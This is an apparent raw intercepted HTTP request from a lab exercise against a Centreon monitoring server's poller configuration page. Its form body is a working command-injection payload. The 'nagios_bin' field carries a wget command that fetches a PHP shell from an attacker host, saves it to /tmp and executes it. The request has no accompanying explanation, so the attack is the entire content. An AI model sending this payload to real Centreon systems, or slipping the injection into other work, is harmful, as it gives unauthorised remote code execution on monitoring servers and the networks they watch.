 Raw Params Headers Hex
POST /centreon/main.get.php?p=60901 HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.157/centreon/main.get.php?p=60901&o=c&server_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 740
Cookie: PHPSESSID=2pq8phulqrn4achohfj2b1rsbp
Connection: close
Upgrade-Insecure-Requests: 1
name=Central&ns_ip_address=127.0.0.1&localhost%5Blocalhost%5D=1&is_default%5Bis_default%5D=0&ssh_port=22&init_script=centengine&nagios_bin=wget http://10.10.    :8000/shell.txt -O /tmp/shelli.php;php -f /tmp/shelli.php
#&nagiostats_bin=%2Fusr%2Fsbin%2Fcentenginestats&nagios_perfdata=%2Fvar%2Flog%2Fcentreon-engine%2Fservice-perfdata&centreonbroker_cfg_path=%2Fetc%2Fcentreon-broker&centreonbroker_module_path=%2Fusr%2Fshare%2Fcentreon%2Flib%2Fce
ntreon-broker&centreonbroker_logs_path=&centreonconnector_path=%2Fusr%2Flib64%2Fcentreon-connector&init_script_centreontrapd=centreontrapd&snmp_trapd_path_conf=%2Fetc%2Fsnmp%2Fcentreon_traps%2F&ns_activate%5Bns_activate%5D=1&su
bmitC=Save&id=1&o=c&centreon_token=165088486552182a8adc72f6bdc216b5